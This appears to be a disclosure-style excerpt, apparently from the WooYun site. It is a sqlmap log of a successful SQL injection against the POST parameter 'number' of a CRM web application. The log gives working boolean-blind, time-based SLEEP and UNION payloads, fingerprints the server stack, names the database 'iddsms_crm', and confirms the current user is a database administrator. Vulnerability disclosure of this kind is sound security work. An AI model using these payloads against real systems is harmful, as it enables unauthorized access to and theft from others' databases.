 Parameter: number (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: sButton2=%c9%b8%d1%a1&number=1' AND 3697=3697 AND 'ZdDT' LIKE 'ZdDT&searchAction=1
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 OR time-based blind (SELECT)
Payload: sButton2=%c9%b8%d1%a1&number=1' OR (SELECT * FROM (SELECT(SLEEP(5)))XGWz) AND 'MCCH' LI
KE 'MCCH&searchAction=1
Type: UNION query
Title: Generic UNION query (NULL) - 14 columns
Payload: sButton2=%c9%b8%d1%a1&number=1' UNION ALL SELECT NULL,CONCAT(0x71626b7671,0x5049556a7a4
f62766574,0x716b787a71),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- &searchAction=
1
---
[21:20:14] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.2.23, PHP 5.3.18
back-end DBMS: MySQL 5.0.12
[21:20:14] [INFO] fetching current database
current database: 'iddsms_crm'
[21:20:14] [INFO] testing if current user is DBA
[21:20:14] [INFO] fetching current user
current user is DBA: True
www.wooyun.org